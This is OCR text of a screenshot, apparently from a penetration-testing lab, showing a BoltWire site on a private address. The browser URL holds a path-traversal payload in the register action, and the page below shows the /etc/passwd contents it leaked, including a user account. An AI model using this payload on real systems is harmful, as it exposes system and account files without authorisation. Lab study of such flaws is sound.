 192.168.1.10/app/cache/conf
BoltWire
192.168.1.10:8080/dev/index.php?p=action.register&action=../../../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
Network Management,,,:/run/systemd:
/usr/sbin/nologin
systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:
/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin
/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home
/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:
/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin
/nologin